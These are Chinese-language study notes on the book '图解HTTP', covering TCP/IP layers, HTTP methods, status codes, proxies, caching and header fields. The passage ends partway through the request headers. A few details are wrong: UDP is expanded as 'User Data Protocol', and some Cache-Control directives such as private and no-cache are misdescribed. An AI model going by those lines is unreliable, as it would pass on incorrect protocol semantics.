
本文章为阅读图解HTTP(上野宣)这一书籍的读书笔记
第一章 了解Web及网络基础
- Web通过一种名为HTTP(HyperText Transfer Protocol,超文本传输协议)作为规范,完成客户端到服务器端的一系列运行流程
1 TCP/IP
-
TCP/IP协议族,分为4层
- 应用层:向用户提供应用服务时通信的活动。
- 协议:FTP(File Transfer Protocol,文件传输协议)和 DNS(Domain Name System,域名系统),HTTP
- 传输层:对上层应用层,提供处于网络连接中的两台计算机之间的数据传输
- 协议:TCP(Transmission Control Protocol,传输控制协议)和 UDP(User Data Protocol,用户数据报协议)
- 网络层:用来处理在网络上流动的数据包。数据包是网络传输的最小数据单位。
- 该层规定了通过怎样的路径(所谓的传输路线)到达对方计算机,并把数据包传送给对方。
- 链路层(又名数据链路层,网络接口层):用来处理连接网络的硬件部分。
- 包括控制操作系统、硬件的设备驱动、NIC(Network Interface Card,网络适配器,即网卡),及光纤等物理可见部分(还包括连接器等一切传输媒介)。硬件上的范畴均在链路层的作用范围之内。
- 应用层:向用户提供应用服务时通信的活动。
-

TCP/IP通信传输流

- 发送端在层与层之间传输数据时,每经过一层时必定会被打上一个该层所属的首部信息。反之,接收端在层与层传输数据时,每经过一层时会把对应的首部消去。
- 这种把数据信息包装起来的做法称为封装(encapsulate)
2 与 HTTP 关系密切的协议:IP、TCP 和 DNS
-
负责传输的IP协议
- IP(Internet Protocol)网际协议位于网络层。
- IP 协议的作用是把各种数据包传送给对方。而要保证确实传送到对方那里,则需要满足各类条件。其中两个重要的条件是 IP 地址和 MAC地址(Media Access Control Address)
- IP 地址指明了节点被分配到的地址,MAC 地址是指网卡所属的固定地址。IP 地址可以和 MAC 地址进行配对。IP 地址可变换,但 MAC地址基本上不会更改
- 使用 ARP 协议凭借 MAC 地址进行通信:ARP 是一种用以解析地址的协议,根据通信方的 IP 地址就可以反查出对应的 MAC 地址。
- 在到达通信目标前的中转过程中,那些计算机和路由器等网络设备只能获悉很粗略的传输路线。这种机制称为路由选择(routing)
-
确保可靠性的TPC协议
- TCP 位于传输层,提供可靠的字节流服务。
- 字节流服务(Byte Stream Service)是指,为了方便传输,将大块数据分割成以报文段(segment)为单位的数据包进行管理。
- 可靠的传输服务是指,能够把数据准确可靠地传给对方。

- 为了准确无误地将数据送达目标处,TCP 协议采用了三次握手(three-way handshaking)策略。

- TCP 位于传输层,提供可靠的字节流服务。
-
负责域名解析的DNS服务
- 应用层协议,提供域名到 IP 地址之间的解析服务。
-

HTTP协议和各个协议的关系:

3 URI和URL
-
URI(Uniform Resource Identifier,统一资源标识符)
-
URL(Uniform Resource Locator,统一资源定位符)
-
URL 是 URI 的子集
-

URI格式
- 绝对URI格式:

- 协议方案名:
- 使用 http: 或 https: 等协议方案名获取访问资源时要指定协议类型。不区分字母大小写,最后附一个冒号。
- 也可使用 data: 或 javascript: 这类指定数据或脚本程序的方案名。
- 登录信息(认证):指定用户名和密码作为从服务器端获取资源时必要的登录信息(身份认证)。此项是可选项
- 服务器地址
- 服务器端口号
- 带层次的文件路径
- 查询字符串
- 片段标识符
- 绝对URI格式:
4 RFC(Request for Comments,征求修正意见书)
RFC是互联网的设计文档,一般应用程序要遵照RFC确定的标准实现
第二章 简单的HTTP协议
-
HTTP 协议用于客户端和服务器端之间的通信
-
通过请求和响应的交换达成通信
- 客户端发送请求报文
- 服务器返回相应报文
-
HTTP是不保存状态的协议,即无状态(stateless)协议。
- HTTP/1.1 虽然是无状态协议,但为了实现期望的保持状态功能,于是引入了 Cookie 技术。有了 Cookie 再用 HTTP 协议通信,就可以管理状态了。
-
请求URI定位资源
- HTTP 协议使用 URI 定位互联网上的资源。正是因为 URI 的特定功能,在互联网上任意位置的资源都能访问到。
-
告知服务器意图的HTTP方法
- GET:获取资源
- POST:传输实体主体
- PUT:传输文件
- HEAD:获得报文首部。HEAD 方法和 GET 方法一样,只是不返回报文主体部分。用于确认URI 的有效性及资源更新的日期时间
- DELETE:删除文件
- OPTIONS:询问支持的方法,OPTIONS 方法用来查询针对请求 URI 指定的资源支持的方法。
- TRACE:追踪路径,让 Web 服务器端将之前的请求通信环回给客户端的方法。
- CONNECT:要求用隧道协议连接代理
- CONNECT 方法要求在与代理服务器通信时建立隧道,实现用隧道协议进行 TCP 通信。主要使用 SSL(Secure Sockets Layer,安全套接层)和 TLS(Transport Layer Security,传输层安全)协议把通信内容加密后经网络隧道传输
-
持久连接节省通信量
- 持久连接的特点:只要任意一端没有明确提出断开连接,则保持 TCP 连接状态。
- 持久连接的好处在于减少了 TCP 连接的重复建立和断开所造成的额外开销,减轻了服务器端的负载。
- 持久连接使得多数请求以流水线化(pipelining)方式发送成为可能。这样就能够做到同时并行发送多个请求,而不需要一个接一个地等待响应了。
-
使用Cookie的状态管理
- Cookie 技术通过在请求和响应报文中写入 Cookie 信息来控制客户端的状态。
- Cookie 会根据从服务器端发送的响应报文内的一个叫做 Set-Cookie的首部字段信息,通知客户端保存 Cookie。当下次客户端再往该服务器发送请求时,客户端会自动在请求报文中加入 Cookie 值后发送出去。
- 服务器端发现客户端发送过来的 Cookie 后,会去检查究竟是从哪一个客户端发来的连接请求,然后对比服务器上的记录,最后得到之前的状态信息。
- Cookie 技术通过在请求和响应报文中写入 Cookie 信息来控制客户端的状态。
第三章 HTTP报文内的HTTP信息



- 用于 HTTP 协议交互的信息被称为 HTTP 报文。请求端(客户端)的HTTP 报文叫做请求报文,响应端(服务器端)的叫做响应报文。
- HTTP 报文大致可分为报文首部和报文主体两块。两者由最初出现的空行(CR+LF)来划分。通常,并不一定要有报文主体。

1 报文结构


- 请求报文和响应报文的首部由以下数据组成
- 请求行:包含用于请求的方法,请求URI和HTTP的版本
- 状态行:包含表明响应结果的状态码,原因短语和HTTP版本
- 首部字段:包含表示请求和响应的各种条件和属性的各类首部
- 一般有4种首部:通用首部,请求首部,响应首部,实体首部
- 其它:可能包含HTTP的RFC里未定义的首部(Cookie等)
2 编码提升传输效率
-
HTTP在传输数据时可以按照数据原貌进行直接传输,也可以通过在传输过程中编码提升传输效率
-
在传输时编码,可以处理大量访问请求,但编码解码需要CPU来完成,消耗更多CPU资源
-
报文:是HTTP通信种的基本单位,由8位组字节流则称,通过HTTP通信传输
-
实体:作为请求或响应的有效载荷数据被传输,其内容由实体首部和实体主体组成
-
HTTP报文的主体用于传输请求或响应主体,通常报文主体等于实体主体,但实体主体可能会进行编码操作
- 常用内容编码:
- gzip(GNU zip)
- compress(UNIX 系统的标准压缩)
- deflate(zlib)
- identity(不进行编码)
- 常用内容编码:
-
分块传输编码:将实体主体分块传送
3 发送多种数据的多部分对象集合
- 发送邮件时,可以在邮件中写入文字并添加多份附件,这是因为采用了MIME(Multipurpose Internet Mail Extensions,多用途因特网邮件扩展)机制,其允许邮件处理文本,图片,视频等多个不同类型的数据
- HTTP中也采纳了多部份对象集合,发送一份报文主体内可包含多类型实体
- HTTP 报文中使用多部分对象集合时,需要在首部字段里加上Content-type。
4 获取部分内容的范围请求
执行范围请求时,会使用首部字段Range来指定资源的byte范围
-
5001-10000字节:Range: bytes=5001-10000
-
从5001字节之后:Range: bytes=5001-
-
从一开始到 3000 字节和 5000~7000 字节的多重范围:Range: bytes=-3000, 5000-7000
-
针对范围请求,响应会返回状态码为 206 Partial Content 的响应报文。另外,对于多重范围的范围请求,响应会在首部字段 Content-Type标明 multipart/byteranges 后返回响应报文。
-
如果服务器端无法响应范围请求,则会返回状态码 200 OK 和完整的实体内容。
5 内容协商返回最合适的内容
- 内容协商机制是指客户端和服务器端就响应的资源内容进行交涉,然后提供给客户端最为适合的资源。内容协商会以响应资源的语言、字符集、编码方式等作为判断的基准。包含在请求报文中的某些首部字段(如下)就是判断的基准。
- Accept
- Accept-Charset
- Accept-Encoding
- Accept-Language
- Content-Language
- 内容协商技术有以下 3 种类型
- 服务器驱动协商(Server-driven Negotiation)
- 由服务器端进行内容协商。以请求的首部字段为参考,在服务器端自动处理。
- 客户端驱动协商(Agent-driven Negotiation)
- 由客户端进行内容协商的方式。用户从浏览器显示的可选项列表中手动选择。还可以利用 JavaScript 脚本在 Web 页面上自动进行上述选择。比如按 OS 的类型或浏览器类型,自行切换成 PC 版页面或手机版页面。
- 透明协商(Transparent Negotiation)
- 是服务器驱动和客户端驱动的结合体,是由服务器端和客户端各自进行内容协商的一种方法。
- 服务器驱动协商(Server-driven Negotiation)
第四章 返回结果的HTTP状态码
HTTP状态码负责表示客户端 HTTP请求的返回结果、标记服务器端的处理是否正常、通知出现的错误等工作。
| 类别 | 原因短语 | |
|---|---|---|
| 1XX | Informational(信息性状态码) | 接受的请求正在处理 |
| 2XX | Success(成功状态码) | 请求正常处理完毕 |
| 3XX | Redirection(重定向状态码) | 需要进行附加操作以完成请求 |
| 4XX | Client Error(客户端错误状态码) | 服务器无法处理请求 |
| 5XX | Server Error(服务器错误状态码) | 服务器处理请求错误 |
1 2XX成功
| 200 OK | 表示从客户端发来的请求在服务器端被正常处理了 |
| 204 No Content | 该状态码代表服务器接收的请求已成功处理,但在返回的响应报文中不含实体的主体部分,即服务器没有资源可以返回。 |
| 206 Partial content | 该状态码表示客户端进行了范围请求,而服务器成功执行了这部分的 GET 请求。响应报文中包含由 Content-Range 指定范围的实体内容。 |
2 3XX重定向
3XX响应结果表明浏览器需要执行某些特殊的处理以正确地处理请求
| 301 Moved Permanently | 永久性重定向。该状态码表示请求的资源已被分配了新的URI,以后应该使用资源现在所指向的URI |
| 302 Found | 临时重定向。该状态码表示请求的资源已经被分配了新的URI,希望用户使用新的URI访问 |
| 303 See Other | 该状态码表示由于请求对应的资源存在着另一个 URI,应使用 GET方法定向获取请求的资源。 303 状态码和 302 Found 状态码有着相同的功能,但 303 状态码明确表示客户端应当采用 GET 方法获取资源,这点与 302 状态码有区别。 |
| 304 Not Modified | 该状态码表示客户端发送附带条件的请求 A 时,服务器端允许请求访问资源,但未满足条件的情况。304 状态码返回时,不包含任何响应的主体部分。304 虽然被划分在 3XX 类别中,但是和重定向没有关系。 |
| 307 Temporary Redirect | 临时重定向。该状态码与 302 Found 有着相同的含义。尽管 302 标准禁止 POST 变换成 GET,但实际使用时大家并不遵守。307 会遵照浏览器标准,不会从 POST 变成 GET。但是,对于处理响应时的行为,每种浏览器有可能出现不同的情况 |
3 4XX客户端错误
| 400 Bad Request | 该状态码表示请求报文中存在语法错误,当错误发生时,需修改请求的内容后再次发送请求 |
| 401 unauthorized | 该状态码表示发送的请求需要有通过HTTP认证(BASIC认证,DIGEST认证)的认证信息。若之前已进行过一次请求,则表示用户认证失败 返回含有401的响应必须包含一个使用户被请求资源的WWW-Authenticate首部以质询(challenge)用户信息。当浏览器初次接收到401响应时,会弹出认证用的对话窗口 |
| 403 Forbidden | 该状态码表示对请求资源的访问被服务器拒接了。服务器端没有必要给出拒绝的详细理由,但可以在实体的主体部分对原因进行描述。 未获得文件系统的访问权限,访问权限出现问题等情况都有可能发生403 |
| 404 Not Found | 该状态码表示服务器上无法找到请求的资源,除此之外,也可以在服务器端拒绝请求且不想说明理由时使用 |
4 5XX服务器错误
| 500 Internal Server Error | 改状态码表示服务器端在执行请求时发生了错误,可能是Web应用存在的bug或某些临时的故障 |
| 503 Service Unavailable | 该状态码表示服务器暂时处于超负载或真正进行停机维护,现在无法处理请求。如果实现得知解决上述状况需要的时间,最好写入Retry-After首部字段再返回给客户端 |
第五章 与HTTP协作的Web服务器
一台Web服务器可搭建多个独立域名的Web网站,也可作为通信路径上的中转服务器提升传输效率。
1 用单台虚拟主机实现多个域名
- HTTP/1.1规范允许一台HTTP服务器搭建多个Web站点,比如提供Web托管服务的供应商,这里使用了虚拟主机(Virtual Host,又称虚拟服务器)功能
- 在相同的IP地址下,由于虚拟主机可以寄存多个不同的主机名和域名的Web网站,因此在HTTP请求中,必须在Host首部内完整指定主机名或域名的URI
2 通信数据转发程序:代理,网关,隧道
HTTP通信时,除客户端和服务器外,还有一些用于通信数据转发的应用程序,如代理,网关和隧道,其可以配合服务器工作
- 代理:是一种具有转发功能的应用程序,扮演了服务器和客户端的“中间人”角色,接受客户端发送的请求并转发给服务器,同时也接收服务器返回的响应转发给客户端

- 网关:网关是转发其他服务器通信数据的服务器,接收从客户端发来的请求时,它将像自己拥有资源的源服务器一样对请求进行处理,有时客户端可能不会察觉自己的通信目标是一个网关
- 隧道:是在相隔甚远的客户端和服务器两者之间进行中转,并保持双方通信连接的应用程序
代理

-
代理服务器的基本行为就是接受客户端发送的请求后转发给其它服务器,代理不改变请求URI,会直接发送给前方持有资源的目标服务器
-
持有资源实体的服务器称为源服务器,从源服务器返回的响应经过代理服务器后再传给客户端
-

在HTTP通信过程中,可以级联多台代理服务器,转发时,需要附加Via首部字段以标记出经过的主机信息
-
使用代理服务器的理由
-
- 利用缓存技术减少网络带宽的流量
-
- 组织内部针对特定网络的访问控制
-
- 以后去访问日志为主要目的等
-
-
代理方法基准分类:
-
- 是否使用缓存:缓存代理
- 代理转发响应时,缓存代理(Caching Proxy)会预先将资源的副本(缓存)保存在代理服务器上
- 当代理再次接收到对相同资源的请求时,就可以不从源服务器那里获取资源,而是将缓存的资源返回
-
- 是否会修改报文:透明代理
- 转发请求或响应时,不对报文做任何加工的代理类型称为透明代理(Transparent Proxy),反之称为非透明代理
-
网关

- 网关的工作机制与代理相似,并且网关能使通信线路上的服务器提供非HTTP协议服务
- 利用网关可以提高通信的安全性,可以在客户端和网关之间的通信线路上加密以确保连接的安全。
- 例如:网关可以连接数据库,使用SQL语句查询数据
隧道
- 隧道可以按要求建立一条与其它服务器的通信线路,届时使用SSL等加密手段进行通信。
- 隧道的目的:确保客户端和服务器能进行安全的通信
- 隧道本身不会解析HTTP请求,隧道会在通信双方断开连接时结束
3 保存资源的缓存
- 缓存是指代理服务器或客户端本地磁盘内保存的资源副本。利用缓存可减少对源服务器的访问,节省了通信流量和通信时间
- 缓存服务器是代理服务器的一种,属于缓存代理类型
缓存的有效期限
- 当源服务器上的资源更新时,如果还是使用不变的缓存,只会返回旧资源
- 因此,即使存在缓存,也会因为客户端的要求,缓存的有效期等因素,向源服务器确认资源的有效性,如判断缓存失效,则重新获取
客户端的缓存
- 缓存不仅可以在缓存服务器中,也可以在客户端浏览器中
- 浏览器缓存如果有效,则不必再向服务器请求相同的资源,可以从本地磁盘直接读取
第六章 HTTP首部
1 HTTP报文首部
- 首部内容为客户端和服务器分别处理请求和相应所提供的信息
- 在请求中,HTTP报文由方法,URI,HTTP版本,HTTP首部字段等部分构成

- 在响应中,HTTP报文由HTTP版本,状态码(数字和原因短语),HTTP首部字段3部分组成

2 HTTP首部字段
-
HTTP首部字段传递重要信息:给浏览器和服务器提供报文主体大小,所使用的语言,主体信息等内容
-
HTTP首部字段结构:由首部字段名和字段值构成,中间用冒号分隔
- 例如:
- Content-Type:text/html 该字段表示报文的主体对象类型
- Keep-Alive : timeout=15,max=100 字段值可以有多个
- 例如:
-

4种HTTP首部字段类型
- 通用首部字段 General Header Fields:请求报文和响应报文都会使用的首部
- 请求首部字段 Request Header Fields:从客户端向服务器端发送请求报文时使用的首部。补充了请求的附加内容,客户端信息,相应内容相关优先级等信息
- 响应首部字段 Response Header Fields:从服务器端想客户端返回响应报文时使用的首部,补充了相应的附加内容,也会要求客户端附加额外的内容信息
- 实体首部字段 Entity Header Fields:针对请求报文和响应报文的实体部分使用的首部。补充了资源内容·更新时间等与实体有关的信息。
-
HTTP/1.1首部字段一览,HTTP/1.1共定义了47种首部字段



-
在HTTP协议种使用的首部字段,不限于RFC2616中的47种,还有Cookie,Set-Cookie等使用频率很高的字段,这些非正式字段统一归纳在 RFC4229 HTTP Header Field Registrations 中
3 HTTP/1.1 通用首部字段
-
Cache-Control:操作缓存的机制
- 指令的参数是可选的,多个指令之间用","隔开,具体指令查阅资料
- 响应时控制缓存的指令
Cache-Control:public表示所有用户都可以利用缓存Cache-Control:private表示指定用户都可以利用缓存Cache-Control:no-cache缓存服务器不能对资源进行缓存Cache-Control:no-cache=Location客户端不能对资源进行缓存
- 请求时控制缓存的指令
Cache-Control:no-cache表示请求时不要缓存过的,这样做可以防止过期资源Cache-Control:max-age=604800(秒)当缓存时间比设定时间小则接收缓存资源,当max-age=0时缓存服务器需要将请求转发给源服务器min-fresh=60(单位:秒):要求缓存服务器返回至少还未过指定时间的缓存资源max-stale可指示缓存资源,即使过期也照常接收只要仍处于 max-stale 指定的时间内,仍旧会被客户端接收。only-if-cached表示客户端仅在缓存服务器本地缓存目标资源的情况下才会要求其返回,如缓存服务器本地无缓存,返回504must-revalidate代理会向源服务器再次验证即将返回的响应缓存目前是否仍然有效
- 共同意思
Cache-Control:no-store表示有机密消息,请求和响应都不能缓存
-
Connection:该字段具有两个作用
- 控制不再转发给代理的首部字段
Connection: 不再转发的首部字段名 - 管理持久连接
Connection: closeorConnection: Keep-Alive
- 控制不再转发给代理的首部字段
-
Date
- 首部字段Data表明创建HTTP报文的日期和时间
- HTTP/1.1使用在RFC1123种规定的日期时间的格式,如下示例
Date: Tue, 03 Jul 2012 04:40:59 GMT
-
Pragma
- Pragma 是 HTTP/1.1 之前版本的历史遗留字段,仅作为与 HTTP/1.0的向后兼容而定义。
- 规范定义的形式唯一
Pragma: no-cache,与cache字段共用即可
-
Trailer
- 首部字段 Trailer 会事先说明在报文主体后记录了哪些首部字段。
-
Transfer-Encoding:规定了传输报文主体时采用的编码方式
- HTTP/1.1 的传输编码方式仅对分块传输编码有效。
-
Upgrade:用于检测 HTTP 协议及其他协议是否可使用更高的版本进行通信,其参数值可以用来指定一个完全不同的通信协议。
-
Via:追踪客户端与服务器之间的请求和响应报文的传输路径。
-
Warning:该首部通常会告知用户一些与缓存相关的问题的警告。
- 格式:
Warning: [警告码][警告的主机:端口号]“[警告内容]”([日期时间])
- 格式:
4 请求首部字段
-
Accept:Accept 首部字段可通知服务器,用户代理能够处理的媒体类型及媒体类型的相对优先级。 可使用 type/subtype 这种形式,一次指定多种媒体类型
